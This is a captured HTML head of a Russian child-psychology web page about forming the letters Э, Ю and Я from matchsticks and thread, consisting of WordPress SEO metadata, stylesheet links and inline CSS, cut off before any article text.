

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagog/devexe063.htm
body_size: 24085
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Буквы из спичек (палочек) и толстой нитки – Э, Ю, Я - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Сложи буквы из спичек (палочек) и толстой нитки. Напиши эти буквы." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagog/devexe063-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Буквы из спичек (палочек) и толстой нитки – Э, Ю, Я - Psylist.net" />
		<meta property="og:description" content="Сложи буквы из спичек (палочек) и толстой нитки. Напиши эти буквы." />
		<meta property="og:url" content="https://psylist.net/pedagog/devexe063-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2009-11-18T08:51:50+00:00" />
		<meta property="article:modified_time" content="2019-02-14T00:50:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Буквы из спичек (палочек) и толстой нитки – Э, Ю, Я - Psylist.net" />
		<meta name="twitter:description" content="Сложи буквы из спичек (палочек) и толстой нитки. Напиши эти буквы." />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagog#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - \u0434\u0435\u0442\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430\u043c, \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c, \u0434\u043b\u044f \u0441\u0435\u043c\u044c\u0438 \u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430\u043c: \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u041e\u043d\u043b\u0430\u0439\u043d \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432 \u0410\u043b\u044c\u0442\u0435\u0440\u0430 \u0412\u0438\u0442\u0430 \u041a\u043e\u0433\u0434\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c \u0434\u0435\u0442\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442: \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u044b\u0445 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0434\u043b\u044f \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432 \u041e\u0431\u0449\u0435\u043d\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0422\u0440\u0443\u0434\u043d\u044b\u0435 \u0434\u0435\u0442\u0438 \u0421\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0430\u043c\u043e\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433 \u0432 \u0434\u0435\u0442\u0441\u043a\u043e\u043c \u0441\u0430\u0434\u0443 \u0421\u0435\u043d\u0441\u043e\u0440\u043d\u043e\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0434\u0435\u0442\u0435\u0439 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430 \u041f\u0440\u0435\u0434\u043c\u0435\u0442\u043d\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0438\u0433\u0440\u0430","url":"https:\/\/psylist.net\/pedagog"},"nextItem":"https:\/\/psylist.net\/pedagog\/devexe063-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm","name":"\u0411\u0443\u043a\u0432\u044b \u0438\u0437 \u0441\u043f\u0438\u0447\u0435\u043a (\u043f\u0430\u043b\u043e\u0447\u0435\u043a) \u0438 \u0442\u043e\u043b\u0441\u0442\u043e\u0439 \u043d\u0438\u0442\u043a\u0438 \u2013 \u042d, \u042e, \u042f","description":"\u0421\u043b\u043e\u0436\u0438 \u0431\u0443\u043a\u0432\u044b \u0438\u0437 \u0441\u043f\u0438\u0447\u0435\u043a (\u043f\u0430\u043b\u043e\u0447\u0435\u043a) \u0438 \u0442\u043e\u043b\u0441\u0442\u043e\u0439 \u043d\u0438\u0442\u043a\u0438. \u041d\u0430\u043f\u0438\u0448\u0438 \u044d\u0442\u0438 \u0431\u0443\u043a\u0432\u044b.","url":"https:\/\/psylist.net\/pedagog\/devexe063-htm"},"previousItem":"https:\/\/psylist.net\/pedagog#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm#webpage","url":"https:\/\/psylist.net\/pedagog\/devexe063-htm","name":"\u0411\u0443\u043a\u0432\u044b \u0438\u0437 \u0441\u043f\u0438\u0447\u0435\u043a (\u043f\u0430\u043b\u043e\u0447\u0435\u043a) \u0438 \u0442\u043e\u043b\u0441\u0442\u043e\u0439 \u043d\u0438\u0442\u043a\u0438 \u2013 \u042d, \u042e, \u042f - Psylist.net","description":"\u0421\u043b\u043e\u0436\u0438 \u0431\u0443\u043a\u0432\u044b \u0438\u0437 \u0441\u043f\u0438\u0447\u0435\u043a (\u043f\u0430\u043b\u043e\u0447\u0435\u043a) \u0438 \u0442\u043e\u043b\u0441\u0442\u043e\u0439 \u043d\u0438\u0442\u043a\u0438. \u041d\u0430\u043f\u0438\u0448\u0438 \u044d\u0442\u0438 \u0431\u0443\u043a\u0432\u044b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagog\/devexe063-htm#breadcrumblist"},"datePublished":"2009-11-18T08:51:50+03:00","dateModified":"2019-02-14T00:50:09+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Буквы из спичек (палочек) и толстой нитки – Э, Ю, Я&raquo;" href="https://psylist.net/pedagog/devexe063-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } 